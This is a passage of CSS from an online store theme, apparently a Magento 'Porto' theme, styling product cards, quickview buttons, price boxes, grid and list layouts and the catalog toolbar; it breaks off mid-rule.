.product-item-info.type7 .product-item-actions>.action::before {
    font-size: 1rem
}

.product-item-info.type7 .product-item-actions>.action:hover {
    color: #fff;
    background-color: #08c
}

.product-item-info.type7 .product-item-actions>.actions-primary {
    position: absolute;
    bottom: 0;
    right: 0;
    width: 50%;
    z-index: 3;
    visibility: hidden;
    opacity: 0
}

.product-item-info.type7 .product-item-actions>.actions-primary .tocart {
    width: 100%;
    background-color: #f4f4f4;
    border: 0;
    color: #333;
    height: 45px;
    transition: all .3s;
    letter-spacing: 0;
    padding: 0 .625rem;
    font-size: .75rem;
    font-weight: 600;
    text-transform: uppercase;
    z-index: 1;
    white-space: nowrap
}

.product-item-info.type7 .product-item-actions>.actions-primary .tocart::before {
    display: none
}

.product-item-info.type7 .product-item-actions>.actions-primary .tocart>span {
    display: inline-block
}

.product-item-info.type7 .product-item-actions>.actions-primary .tocart:hover {
    background-color: #08c;
    color: #fff
}

.product-item-info.type7 .weltpixel-quickview.weltpixel_quickview_button_v2 {
    width: 50%;
    height: 45px;
    line-height: 45px
}

.product-item-info.type7 .weltpixel-quickview.weltpixel_quickview_button_v2:hover {
    opacity: 1
}

.product-item-info.type7 .qty-box {
    display: none
}

.product-item-info.type7 .product-item-details {
    position: absolute;
    bottom: 45px;
    z-index: 3;
    background-color: #fff;
    width: 100%;
    text-align: left;
    padding: 15px 20px 0;
    border-top: 1px solid rgba(0, 0, 0, 0.09);
    border-bottom: 1px solid rgba(0, 0, 0, 0.09);
    transition: all .3s;
    opacity: 0;
    visibility: hidden
}

.product-item-info.type7 .product-reviews-summary {
    margin: 0 0 .625rem
}

.product-item-info.type7:hover .product-item-photo {
    box-shadow: none
}

.product-item-info.type7:hover .weltpixel-quickview.weltpixel_quickview_button_v2 {
    padding: 0
}

.product-item-info.type7:hover .product-item-details,
.product-item-info.type7:hover .product-item-actions>.action,
.product-item-info.type7:hover .product-item-actions>.actions-primary {
    visibility: visible;
    opacity: 1
}

.product-item-info.type8 .price-box .price,
.product-item-info.type8 .product.name a {
    color: #fff
}

.product-item-info.type8 .product-reviews-summary {
    height: auto
}

.product-item-info.type8 .product-reviews-summary .rating-summary .rating-result>span:before {
    color: #fff
}

.product-item-info.type8 .product-reviews-summary .rating-summary .rating-result:before {
    color: rgba(255, 255, 255, 0.6)
}

.product-item-info.type8 .weltpixel-quickview.weltpixel_quickview_button_v2 {
    left: 0;
    right: 0;
    line-height: 32px;
    transition: none
}

.product-item-info.type8 .weltpixel-quickview.weltpixel_quickview_button_v2:hover {
    opacity: 1
}

.product-item-info.type8 .product-item-actions>.action,
.product-item-info.type8 .product-item-actions>.actions-primary .tocart {
    position: absolute;
    top: 15px;
    right: 15px;
    z-index: 3;
    background-color: #4d4d4a;
    border: 2px solid #fff;
    border-radius: 30px;
    color: #fff;
    width: 36px;
    height: 36px;
    visibility: hidden;
    opacity: 0;
    transition: all .3s
}

.product-item-info.type8 .product-item-actions>.action::before,
.product-item-info.type8 .product-item-actions>.actions-primary .tocart::before {
    font-weight: 600;
    font-size: .9375rem;
    display: block
}

.product-item-info.type8 .product-item-actions>.actions-primary .tocart {
    right: 97px
}

.product-item-info.type8 .product-item-actions>.action.towishlist {
    right: 56px
}

.product-item-info.type8 .product-item-details {
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    z-index: 2;
    background-color: rgba(27, 27, 23, 0.6);
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    opacity: 0;
    visibility: hidden;
    transition: all .3s
}

.product-item-info.type8 .product-item-photo {
    margin-bottom: 0
}

.product-item-info.type8 .product-item-photo .qty-box {
    position: static;
    display: inline-block;
    vertical-align: middle;
    margin: 0 5px 0 0
}

.product-item-info.type8:hover .product-item-photo {
    box-shadow: none
}

.product-item-info.type8:hover .product-item-actions>.action,
.product-item-info.type8:hover .product-item-actions>.actions-primary .tocart {
    visibility: visible;
    opacity: .85
}

.product-item-info.type8:hover .product-item-actions>.action:hover,
.product-item-info.type8:hover .product-item-actions>.actions-primary .tocart:hover {
    opacity: 1
}

.product-item-info.type8:hover .product-item-details {
    opacity: 1;
    visibility: visible
}

.product-item-info.type9 .product-item-details {
    text-align: left
}

.product-item-info.type9 .product-item-inner {
    left: auto;
    right: 15px;
    bottom: 15px
}

.product-item-info.type9 .product-reviews-summary {
    margin: 0 0 .625rem
}

.product-item-info.type9 .product-item-actions>.action,
.product-item-info.type9 .product-item-actions>.actions-primary .tocart {
    position: absolute;
    top: 15px;
    right: 15px;
    z-index: 3;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 30px;
    color: #333;
    width: 36px;
    height: 36px;
    visibility: hidden;
    opacity: 0;
    transition: all .3s
}

.product-item-info.type9 .product-item-actions>.action::before,
.product-item-info.type9 .product-item-actions>.actions-primary .tocart::before {
    font-weight: 600;
    font-size: .9375rem;
    display: block
}

.product-item-info.type9 .product-item-actions>.action:hover,
.product-item-info.type9 .product-item-actions>.actions-primary .tocart:hover {
    background-color: #08c;
    color: #fff
}

.product-item-info.type9 .product-item-actions>.actions-primary .tocart {
    right: 97px
}

.product-item-info.type9 .product-item-actions>.action.towishlist {
    right: 56px
}

.product-item-info.type9 .product-item-photo .qty-box {
    position: static;
    display: inline-block;
    vertical-align: middle;
    margin: 0 5px 0 0
}

.product-item-info.type9:hover .product-item-actions>.action,
.product-item-info.type9:hover .product-item-actions>.actions-primary .tocart {
    visibility: visible;
    opacity: .85
}

.product-item-info.type9:hover .product-item-actions>.action:hover,
.product-item-info.type9:hover .product-item-actions>.actions-primary .tocart:hover {
    opacity: 1
}

.product-item-info.type10 .product-item-inner {
    display: flex;
    justify-content: center
}

.product-item-info.type10 .product-item-actions .towishlist,
.product-item-info.type10 .product-item-actions .tocompare {
    display: none
}

.product-item-info.type10 .qty-box {
    display: inline-flex;
    position: relative;
    text-align: left;
    vertical-align: middle
}

.product-item-info.type10 .qty-box .qty {
    -moz-appearance: textfield;
    text-align: center;
    width: 2.5em;
    height: 36px;
    padding-left: 0;
    padding-right: 0;
    box-shadow: none;
    border-radius: 0;
    font-family: Poppins, sans-serif;
    color: #222529;
    line-height: 1.42857;
    padding: 8px 0;
    font-size: .85rem
}

.product-item-info.type10 .qty-box .qtyminus,
.product-item-info.type10 .qty-box .qtyplus {
    position: relative;
    width: 2em;
    height: 36px;
    line-height: 1;
    border: 1px solid;
    padding: 0;
    outline: none;
    text-indent: -9999px
}

.product-item-info.type10 .qty-box .qtyminus:before,
.product-item-info.type10 .qty-box .qtyplus:before {
    content: '';
    position: absolute;
    left: 50%;
    top: 50%;
    width: 9px;
    border-top: 1px solid;
    margin-top: -.5px;
    margin-left: -4.5px
}

.product-item-info.type10 .qty-box .qtyminus,
.product-item-info.type10 .qty-box .qtyplus {
    background: transparent;
    border-color: rgba(0, 0, 0, 0.09)
}

.product-item-info.type10 .qty-box .qtyminus:not(:hover),
.product-item-info.type10 .qty-box .qtyplus:not(:hover) {
    color: #222529
}

.product-item-info.type10 .qty-box .qtyminus {
    left: 1px
}

.product-item-info.type10 .qty-box .qtyplus {
    left: -1px
}

.product-item-info.type10 .qty-box .qtyplus:after {
    content: '';
    position: absolute;
    left: 50%;
    top: 50%;
    height: 9px;
    border-left: 1px solid;
    margin-top: -4.5px;
    margin-left: -.5px
}

.product-item-info.type11 .product-item-name {
    text-align: left
}

.product-item-info.type11 .product-item-photo:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(27, 27, 23, 0.3);
    transition: .25s;
    z-index: 2
}

.product-item-info.type11 .price-box .price,
.product-item-info.type11 .product.name a,
.product-item-info.type11 .product.name a:hover {
    color: #fff
}

.product-item-info.type11 .product-reviews-summary {
    margin-left: 0;
    margin-right: 0;
    height: auto
}

.product-item-info.type11 .product-reviews-summary .rating-summary .rating-result:before {
    color: rgba(255, 255, 255, 0.6)
}

.product-item-info.type11 .product-reviews-summary .rating-summary .rating-result>span:before {
    color: #fff
}

.product-item-info.type11 .weltpixel-quickview.weltpixel_quickview_button_v2 {
    position: absolute;
    left: 50%;
    top: 50%;
    bottom: auto;
    right: auto;
    text-transform: uppercase;
    text-decoration: none;
    display: block;
    transition: all .3s;
    visibility: hidden;
    opacity: 0;
    padding: .1rem 1.5rem;
    font-size: 13px;
    width: auto;
    line-height: 34px;
    border-radius: 30px !important;
    border: 2px solid #fff;
    background-color: #4d4d4a !important;
    transform: translate3d(-50%, -50%, 0)
}

.product-item-info.type11 .product-item-inner {
    position: absolute;
    left: auto;
    right: 15px;
    bottom: auto;
    top: 15px;
    visibility: visible;
    opacity: 0;
    z-index: 3
}

.product-item-info.type11 .product-item-inner .product-item-actions>.action,
.product-item-info.type11 .product-item-inner .product-item-actions>.actions-primary .tocart {
    background-color: #4d4d4a;
    border: 2px solid #fff;
    border-radius: 30px;
    color: #fff;
    width: 36px;
    height: 36px;
    opacity: .85;
    transition: all .3s
}

.product-item-info.type11 .product-item-inner .product-item-actions>.action:hover,
.product-item-info.type11 .product-item-inner .product-item-actions>.actions-primary .tocart:hover {
    opacity: 1
}

.product-item-info.type11 .product-item-inner .product-item-actions>.action:before {
    font-size: 15px;
    line-height: 32px
}

.product-item-info.type11 .porto-icon-eye {
    display: none
}

.product-item-info.type11 .product.details.product-item-details {
    position: absolute !important;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    z-index: 2;
    display: flex;
    flex-direction: column;
    align-items: baseline;
    justify-content: flex-end;
    opacity: 0;
    visibility: hidden;
    transition: all .3s;
    padding: 0 20px 10px
}

.product-item-info.type11 .product-item-photo .qty-box {
    position: static;
    display: inline-block;
    vertical-align: middle;
    margin: 0 5px 0 0
}

.product-item-info.type11:hover .product-item-photo:after {
    background-color: rgba(27, 27, 23, 0.7)
}

.product-item-info.type11:hover .weltpixel-quickview.weltpixel_quickview_button_v2 {
    visibility: visible;
    opacity: .85;
    padding: .1rem 1.5rem
}

.product-item-info.type11:hover .weltpixel-quickview.weltpixel_quickview_button_v2:hover {
    opacity: 1
}

.product-item-info.type11:hover .product-item-inner {
    opacity: 1;
    visibility: visible
}

.product-item-info.type11:hover .product.details.product-item-details {
    opacity: 1;
    visibility: visible
}

.product-item-info.type12 {
    display: flex;
    align-items: center;
    text-align: left;
    padding: 10px;
    background: #fff
}

.product-item-info.type12 a.weltpixel-quickview {
    display: none !important
}

.product-item-info.type12 .product-item-photo {
    flex: 0 0 50%;
    max-width: 50%;
    padding-right: 15px;
    margin: 0
}

.product-item-info.type12 .product-item-photo>a {
    display: block;
    position: relative
}

.product-item-info.type12 .product-item-details {
    flex: 0 0 50%;
    max-width: 50%
}

.product-item-info.type12 .product-reviews-summary {
    margin-left: 0;
    margin-right: 0;
    margin-bottom: .525rem
}

.product-item-info.type12:hover .product-item-photo {
    box-shadow: none
}

.product-item-info.type12:hover .product-item-photo>a:before {
    display: none
}

.product-item-info:hover .product-item-photo {
    box-shadow: 0 25px 35px -5px rgba(0, 0, 0, 0.1)
}

.product-item-info:hover .product-item-details .product-item-actions .actions-secondary.towishlist {
    right: 0;
    visibility: visible;
    opacity: 1
}

.product-item-info:hover .product-item-details .product-item-actions .actions-secondary.tocompare {
    left: 0;
    visibility: visible;
    opacity: 1
}

.product-item-info:hover .product-item-details .product-item-actions .tocart {
    background-color: #08c;
    border-color: #08c;
    color: #fff
}

.product-item-info:hover .weltpixel-quickview.weltpixel_quickview_button_v2 {
    padding: .45rem 0;
    opacity: .85;
    visibility: visible
}

.product-item-info:hover .weltpixel-quickview.weltpixel_quickview_button_v2:hover {
    opacity: 1
}

.price-container .price {
    font-size: 2rem;
    color: #444
}

.price-container .price-including-tax+.price-excluding-tax,
.price-container .weee {
    margin-top: 5px
}

.price-container .price-including-tax+.price-excluding-tax,
.price-container .weee,
.price-container .price-including-tax+.price-excluding-tax .price,
.price-container .weee .price,
.price-container .weee+.price-excluding-tax:before,
.price-container .weee+.price-excluding-tax .price {
    font-size: 1.1rem
}

.price-container .weee:before {
    content: "(" attr(data-label) ": "
}

.price-container .weee:after {
    content: ")"
}

.price-container .weee+.price-excluding-tax:before {
    content: attr(data-label) ": "
}

.products-list .product-item {
    display: block;
    width: 100%;
    padding: 0 10px
}

.products-list .product-item-info {
    display: flex;
    align-items: center
}

.products-list .product-item-info:after {
    display: table;
    content: '';
    clear: both
}

.products-list .product-item-info:hover .product-item-photo {
    box-shadow: none
}

.products-list .product-item-photo {
    flex: 0 0 250px;
    margin: 0 20px 0 0
}

.products-list .product-item-details {
    flex: 1 1 auto;
    max-width: calc(100% - (250px));
    padding-bottom: 1px;
    text-align: left
}

.products-list .product-item-details .product-item-name a {
    font-size: 1.2857em;
    font-weight: 600
}

.products-list .product-item-details .actions-primary {
    display: inline-block
}

.products-list .product-item-details .actions-secondary {
    margin-left: 2px;
    right: 0 !important;
    left: 0 !important;
    visibility: visible !important;
    opacity: 1 !important
}

.products-list .product-item-details .weltpixel-quickview {
    display: none
}

.products-list .product-item .product-reviews-summary {
    background: none;
    margin-left: 0
}

@media (min-width:576px) and (max-width:991px) {

    .products-grid.columns3 .product-item,
    .products-grid.columns4 .product-item,
    .products-grid.columns5 .product-item {
        width: 33.33333333%
    }

    .products-grid.columns3 .product-item.nth-child-2np1,
    .products-grid.columns4 .product-item.nth-child-2np1,
    .products-grid.columns5 .product-item.nth-child-2np1 {
        clear: none
    }

    .products-grid.columns3 .product-item.nth-child-3np1,
    .products-grid.columns4 .product-item.nth-child-3np1,
    .products-grid.columns5 .product-item.nth-child-3np1 {
        clear: left
    }

    .products-grid.columns6 .product-item,
    .products-grid.columns7 .product-item,
    .products-grid.columns8 .product-item {
        width: 33.33333333%
    }

    .products-grid.columns6 .product-item.nth-child-2np1,
    .products-grid.columns7 .product-item.nth-child-2np1,
    .products-grid.columns8 .product-item.nth-child-2np1 {
        clear: none
    }

    .products-grid.columns6 .product-item.nth-child-3np1,
    .products-grid.columns7 .product-item.nth-child-3np1,
    .products-grid.columns8 .product-item.nth-child-3np1 {
        clear: left
    }

    .products-grid.products.grid.flex-grid.columns3 .product-item.nth-child-2np1,
    .products-grid.divider-line.columns3 .product-item.nth-child-2np1,
    .products-grid.products.grid.flex-grid.columns4 .product-item.nth-child-2np1,
    .products-grid.divider-line.columns4 .product-item.nth-child-2np1,
    .products-grid.products.grid.flex-grid.columns5 .product-item.nth-child-2np1,
    .products-grid.divider-line.columns5 .product-item.nth-child-2np1 {
        border-left-color: rgba(0, 0, 0, 0.09)
    }

    .products-grid.products.grid.flex-grid.columns3 .product-item.nth-child-3np1,
    .products-grid.divider-line.columns3 .product-item.nth-child-3np1,
    .products-grid.products.grid.flex-grid.columns4 .product-item.nth-child-3np1,
    .products-grid.divider-line.columns4 .product-item.nth-child-3np1,
    .products-grid.products.grid.flex-grid.columns5 .product-item.nth-child-3np1,
    .products-grid.divider-line.columns5 .product-item.nth-child-3np1 {
        border-left-color: transparent
    }

    .products-grid.products.grid.flex-grid.columns3 .product-item:nth-child(1) .product-item-info,
    .products-grid.divider-line.columns3 .product-item:nth-child(1) .product-item-info,
    .products-grid.products.grid.flex-grid.columns4 .product-item:nth-child(1) .product-item-info,
    .products-grid.divider-line.columns4 .product-item:nth-child(1) .product-item-info,
    .products-grid.products.grid.flex-grid.columns5 .product-item:nth-child(1) .product-item-info,
    .products-grid.divider-line.columns5 .product-item:nth-child(1) .product-item-info,
    .products-grid.products.grid.flex-grid.columns3 .product-item:nth-child(2) .product-item-info,
    .products-grid.divider-line.columns3 .product-item:nth-child(2) .product-item-info,
    .products-grid.products.grid.flex-grid.columns4 .product-item:nth-child(2) .product-item-info,
    .products-grid.divider-line.columns4 .product-item:nth-child(2) .product-item-info,
    .products-grid.products.grid.flex-grid.columns5 .product-item:nth-child(2) .product-item-info,
    .products-grid.divider-line.columns5 .product-item:nth-child(2) .product-item-info,
    .products-grid.products.grid.flex-grid.columns3 .product-item:nth-child(3) .product-item-info,
    .products-grid.divider-line.columns3 .product-item:nth-child(3) .product-item-info,
    .products-grid.products.grid.flex-grid.columns4 .product-item:nth-child(3) .product-item-info,
    .products-grid.divider-line.columns4 .product-item:nth-child(3) .product-item-info,
    .products-grid.products.grid.flex-grid.columns5 .product-item:nth-child(3) .product-item-info,
    .products-grid.divider-line.columns5 .product-item:nth-child(3) .product-item-info {
        border-top-color: transparent
    }

    .products-grid.products.grid.flex-grid.columns6 .product-item.nth-child-3np1,
    .products-grid.divider-line.columns6 .product-item.nth-child-3np1,
    .products-grid.products.grid.flex-grid.columns7 .product-item.nth-child-3np1,
    .products-grid.divider-line.columns7 .product-item.nth-child-3np1,
    .products-grid.products.grid.flex-grid.columns8 .product-item.nth-child-3np1,
    .products-grid.divider-line.columns8 .product-item.nth-child-3np1,
    .products-grid.products.grid.flex-grid.columns6 .product-item.nth-child-2np1,
    .products-grid.divider-line.columns6 .product-item.nth-child-2np1,
    .products-grid.products.grid.flex-grid.columns7 .product-item.nth-child-2np1,
    .products-grid.divider-line.columns7 .product-item.nth-child-2np1,
    .products-grid.products.grid.flex-grid.columns8 .product-item.nth-child-2np1,
    .products-grid.divider-line.columns8 .product-item.nth-child-2np1 {
        border-left-color: rgba(0, 0, 0, 0.09)
    }

    .products-grid.products.grid.flex-grid.columns6 .product-item.nth-child-5np1,
    .products-grid.divider-line.columns6 .product-item.nth-child-5np1,
    .products-grid.products.grid.flex-grid.columns7 .product-item.nth-child-5np1,
    .products-grid.divider-line.columns7 .product-item.nth-child-5np1,
    .products-grid.products.grid.flex-grid.columns8 .product-item.nth-child-5np1,
    .products-grid.divider-line.columns8 .product-item.nth-child-5np1 {
        border-left-color: transparent
    }

    .products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(1) .product-item-info,
    .products-grid.divider-line.columns6 .product-item:nth-child(1) .product-item-info,
    .products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(1) .product-item-info,
    .products-grid.divider-line.columns7 .product-item:nth-child(1) .product-item-info,
    .products-grid.products.grid.flex-grid.columns8 .product-item:nth-child(1) .product-item-info,
    .products-grid.divider-line.columns8 .product-item:nth-child(1) .product-item-info,
    .products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(2) .product-item-info,
    .products-grid.divider-line.columns6 .product-item:nth-child(2) .product-item-info,
    .products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(2) .product-item-info,
    .products-grid.divider-line.columns7 .product-item:nth-child(2) .product-item-info,
    .products-grid.products.grid.flex-grid.columns8 .product-item:nth-child(2) .product-item-info,
    .products-grid.divider-line.columns8 .product-item:nth-child(2) .product-item-info,
    .products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(3) .product-item-info,
    .products-grid.divider-line.columns6 .product-item:nth-child(3) .product-item-info,
    .products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(3) .product-item-info,
    .products-grid.divider-line.columns7 .product-item:nth-child(3) .product-item-info,
    .products-grid.products.grid.flex-grid.columns8 .product-item:nth-child(3) .product-item-info,
    .products-grid.divider-line.columns8 .product-item:nth-child(3) .product-item-info,
    .products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(4) .product-item-info,
    .products-grid.divider-line.columns6 .product-item:nth-child(4) .product-item-info,
    .products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(4) .product-item-info,
    .products-grid.divider-line.columns7 .product-item:nth-child(4) .product-item-info,
    .products-grid.products.grid.flex-grid.columns8 .product-item:nth-child(4) .product-item-info,
    .products-grid.divider-line.columns8 .product-item:nth-child(4) .product-item-info,
    .products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(5) .product-item-info,
    .products-grid.divider-line.columns6 .product-item:nth-child(5) .product-item-info,
    .products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(5) .product-item-info,
    .products-grid.divider-line.columns7 .product-item:nth-child(5) .product-item-info,
    .products-grid.products.grid.flex-grid.columns8 .product-item:nth-child(5) .product-item-info,
    .products-grid.divider-line.columns8 .product-item:nth-child(5) .product-item-info {
        border-top-color: transparent
    }
}

@media (min-width:992px) {

    .products-grid.columns6 .product-item,
    .products-grid.columns7 .product-item,
    .products-grid.columns8 .product-item {
        width: 33.33333333%
    }

    .products-grid.columns6 .product-item.nth-child-2np1,
    .products-grid.columns7 .product-item.nth-child-2np1,
    .products-grid.columns8 .product-item.nth-child-2np1 {
        clear: none
    }

    .products-grid.columns6 .product-item.nth-child-3np1,
    .products-grid.columns7 .product-item.nth-child-3np1,
    .products-grid.columns8 .product-item.nth-child-3np1 {
        clear: left
    }

    .products-grid.products.grid.flex-grid.columns3 .product-item.nth-child-2np1,
    .products-grid.divider-line.columns3 .product-item.nth-child-2np1,
    .products-grid.products.grid.flex-grid.columns4 .product-item.nth-child-2np1,
    .products-grid.divider-line.columns4 .product-item.nth-child-2np1,
    .products-grid.products.grid.flex-grid.columns5 .product-item.nth-child-2np1,
    .products-grid.divider-line.columns5 .product-item.nth-child-2np1 {
        border-left-color: transparent
    }

    .products-grid.products.grid.flex-grid.columns3 .product-item:nth-child(1) .product-item-info,
    .products-grid.divider-line.columns3 .product-item:nth-child(1) .product-item-info,
    .products-grid.products.grid.flex-grid.columns4 .product-item:nth-child(1) .product-item-info,
    .products-grid.divider-line.columns4 .product-item:nth-child(1) .product-item-info,
    .products-grid.products.grid.flex-grid.columns5 .product-item:nth-child(1) .product-item-info,
    .products-grid.divider-line.columns5 .product-item:nth-child(1) .product-item-info,
    .products-grid.products.grid.flex-grid.columns3 .product-item:nth-child(2) .product-item-info,
    .products-grid.divider-line.columns3 .product-item:nth-child(2) .product-item-info,
    .products-grid.products.grid.flex-grid.columns4 .product-item:nth-child(2) .product-item-info,
    .products-grid.divider-line.columns4 .product-item:nth-child(2) .product-item-info,
    .products-grid.products.grid.flex-grid.columns5 .product-item:nth-child(2) .product-item-info,
    .products-grid.divider-line.columns5 .product-item:nth-child(2) .product-item-info {
        border-top-color: transparent
    }

    .products-grid.products.grid.flex-grid.columns6 .product-item.nth-child-2np1,
    .products-grid.divider-line.columns6 .product-item.nth-child-2np1,
    .products-grid.products.grid.flex-grid.columns7 .product-item.nth-child-2np1,
    .products-grid.divider-line.columns7 .product-item.nth-child-2np1,
    .products-grid.products.grid.flex-grid.columns8 .product-item.nth-child-2np1,
    .products-grid.divider-line.columns8 .product-item.nth-child-2np1 {
        border-left-color: rgba(0, 0, 0, 0.09)
    }

    .products-grid.products.grid.flex-grid.columns6 .product-item.nth-child-3np1,
    .products-grid.divider-line.columns6 .product-item.nth-child-3np1,
    .products-grid.products.grid.flex-grid.columns7 .product-item.nth-child-3np1,
    .products-grid.divider-line.columns7 .product-item.nth-child-3np1,
    .products-grid.products.grid.flex-grid.columns8 .product-item.nth-child-3np1,
    .products-grid.divider-line.columns8 .product-item.nth-child-3np1 {
        border-left-color: transparent
    }

    .products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(1) .product-item-info,
    .products-grid.divider-line.columns6 .product-item:nth-child(1) .product-item-info,
    .products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(1) .product-item-info,
    .products-grid.divider-line.columns7 .product-item:nth-child(1) .product-item-info,
    .products-grid.products.grid.flex-grid.columns8 .product-item:nth-child(1) .product-item-info,
    .products-grid.divider-line.columns8 .product-item:nth-child(1) .product-item-info,
    .products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(2) .product-item-info,
    .products-grid.divider-line.columns6 .product-item:nth-child(2) .product-item-info,
    .products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(2) .product-item-info,
    .products-grid.divider-line.columns7 .product-item:nth-child(2) .product-item-info,
    .products-grid.products.grid.flex-grid.columns8 .product-item:nth-child(2) .product-item-info,
    .products-grid.divider-line.columns8 .product-item:nth-child(2) .product-item-info,
    .products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(3) .product-item-info,
    .products-grid.divider-line.columns6 .product-item:nth-child(3) .product-item-info,
    .products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(3) .product-item-info,
    .products-grid.divider-line.columns7 .product-item:nth-child(3) .product-item-info,
    .products-grid.products.grid.flex-grid.columns8 .product-item:nth-child(3) .product-item-info,
    .products-grid.divider-line.columns8 .product-item:nth-child(3) .product-item-info {
        border-top-color: transparent
    }
}

.page-products .columns {
    position: relative;
    z-index: 1;
    padding-top: 60px
}

.toolbar {
    display: flex;
    align-items: center;
    margin-bottom: 10px;
    margin-right: -10px;
    font-size: 13px;
    text-align: center
}

.toolbar>* {
    margin: 0 10px 10px 0
}

.toolbar select {
    padding-top: 0;
    padding-bottom: 0;
    font-size: 1em;
    padding: 0 25px 0 8px;
    box-shadow: none;
    border: 1px solid #e4e4e4;
    height: 34px;
    border-radius: 0
}

.toolbar-amount {
    position: static;
    display: block;
    float: left;
    line-height: 14px;
    padding: 6px 0;
    margin: 0;
    vertical-align: middle;
    text-align: left
}

.products.wrapper~.toolbar .toolbar-amount {
    display: none
}

.page-with-filter .toolbar-amount {
    position: static
}

.toolbar-products {
    background-color: transparent
}

.toolbar-products .pages {
    display: none
}

.products.wrapper~.toolbar {
    text-align: center;
    border-top: 1px solid #e7e7e7;
    padding-top: 25px;
    margin: 0;
    border-bottom: none
}

.products.wrapper~.toolbar .pages {
    display: block;
    margin-right: 0;
    order: 2;
    margin-left: auto;
    margin-bottom: 15px
}

.products.wrapper~.toolbar .limiter {
    margin-bottom: 15px
}

.products.wrapper~.toolbar .sorter,
.products.wrapper~.toolbar .modes {
    display: none
}

.products.wrapper~.toolbar a.porto-product-filters-toggle {
    display: none !important
}

.toolbar a.porto-product-filters-toggle {
    -webkit-align-items: center;
    align-items: center;
    height: 36px;
    background: #fff;
    padding: 0 10px 0 3px;
    text-transform: uppercase;
    color: inherit;
    border: 1px solid #e7e7e7
}

.toolbar a.porto-product-filters-toggle svg {
    fill: #fff;
    stroke: #222529;
    width: 28px
}

.page-layout-1column .toolbar a.porto-product-filters-toggle {
    display: none !important
}

.toolbar.sticky {
    position: fixed !important;
    z-index: 8;
    left: 0;
    width: 100%;
    padding-top: 10px;
    padding-bottom: 0;
    padding-left: 20px;
    padding-right: 10px;
    border-bottom: 1px solid #e7e7e7;
    transition: left .3s
}

.sidebar-opened .toolbar.sticky {
    left: 260px
}

.onepage-category .toolbar.sticky {
    left: 80px;
    width: calc(100% - (80px))
}

.sorter {
    margin-right: auto;
    display: flex;
    align-items: center
}

.page-products .sorter {
    position: static
}

.sorter-label {
    margin-bottom: 0;
    line-height: 26px;
    font-weight: 400;
    margin: 0 7px 0 0;
    vertical-align: middle
}

.sorter-label::after {
    content: ':'
}

.sorter-options {
    margin: 0 7px 0 0;
    width: auto
}

.sorter-action {
    vertical-align: top;
    display: inline-block;
    text-decoration: none
}

.sorter-action:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: inherit;
    line-height: inherit;
    color: #08c;
    content: '\f840';
    font-family: 'porto-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center
}

.sorter-action:hover:before {
    color: #08c
}

.sorter-action>span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px
}

.sorter-action:before {
    vertical-align: top;
    color: #000
}

.sorter-action.sort-desc:before {
    content: '\f842'
}

.modes {
    display: flex;
    align-items: center
}

.modes>a {
    text-decoration: none
}

.modes-mode {
    font-size: 1rem;
    width: 1.2em;
    height: 1.2em;
    line-height: 1;
    text-align: center;
    vertical-align: middle;
    transition: .25s;
    margin-right: .25rem;
    margin-top: 2px;
    display: inline-block;
    text-decoration: none
}

.modes-mode:last-child {
    margin-right: 0
}

.modes-mode.active,
.modes-mode:hover {
    color: #08c
}

.modes-mode:not(.active) {
    color: #000
}

.modes-mode>span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px
}

.modes-mode:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: inherit;
    line-height: inherit;
    color: inherit;
    content: '\f839';
    font-family: 'porto-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center
}

.modes-mode:before {
    display: block;
    overflow: visible
}

.mode-list:before {
    content: '\f83a'
}

.limiter {
    display: flex;
    align-items: center
}

.limiter-options {
    width: auto;
    margin: 0
}

.limiter .label {
    margin: 0 7px 0 0;
    vertical-align: middle
}

.limiter .label span {
    display: block
}

.limiter .label span::after {
    content: ':'
}

.limiter .control {
    display: inline-block
}

.limiter .limiter-text {
    display: none
}

@media (max-width:991px) {
    .toolbar {
        font-size: 11px;
        letter-spacing: -.025em;
        font-weight: 600;
        color: #222529;
        margin-bottom: 20px;
        background: #f4f4f4;
        padding: 10px 2px 0 12px;
        margin-right: 0
    }

    .toolbar select {
        text-transform: uppercase;
        height: 36px;
        max-width: 140px;
        letter-spacing: inherit;
        font-weight: inherit;
        color: #222529
    }

    .toolbar .sorter-label,
    .toolbar .limiter .label {
        font-weight: inherit
    }

    .products.wrapper~.toolbar {
        background: none;
        margin: 0;
        padding: 0;
        padding-top: 25px;
        font-size: 13px;
        font-weight: 400;
        color: inherit;
        letter-spacing: normal;
        position: static !important
    }

    .products.wrapper~.toolbar select {
        height: 34px;
        max-width: auto;
        color: inherit
    }
}

@media (max-width:575px) {

    .toolbar .modes,
    .toolbar .sorter-label,
    .toolbar .limiter .label {
        display: none
    }
}

.action.tocompare:before {
    content: '\f83b'
}

.catalog-category-view .page-title-wrapper {
    display: none
}

.price-box .price {
    font-weight: 600
}

.old-price,
.old.price {
    color: #a7a7a7
}

.old-price {
    display: inline-block;
